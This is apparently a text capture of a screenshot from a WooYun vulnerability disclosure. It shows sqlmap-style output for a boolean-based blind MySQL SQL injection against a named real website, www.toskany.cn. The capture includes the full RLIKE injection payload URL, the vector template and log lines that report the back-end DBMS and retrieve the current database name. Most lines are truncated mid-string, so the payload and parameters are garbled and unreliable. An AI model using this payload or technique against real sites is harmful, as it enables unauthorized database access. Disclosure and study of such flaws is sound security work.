 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
Payload: http://www.toskany.cn:80/membersarticle_list/&membersarticleScope
lishDate=&membersarticleCategoryId=1' RLIKE (SELECT (CASE WHEN (3292=3292) TH
8 END)) AND 'HHPf'='HHPf&membersarticleEndDate=YYYY-MM-DD&button=%E6%90%9C%E7
yWords=1&membersarticleKeyWord=&keyWord=%E8%AF%B7%E6%82%A8%E6%8F%90%E4%BE%9B%
4%A2%E5%85%B3%E9%94%AE%E8%AF%8D&needKeyWord=&membersarticleStartDate=YYYY-MM-
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28
---
[22:31:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:31:09] [INFO] fetching current database
[22:31:09] [INFO] resumed: BEIJING010401
[22:31:09] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'BEIJING010401'
[22:31:09] [INFO] fetched data logged to text files under 'C:\Users\Administra
output\www.toskany.cn'
www.wooyun.org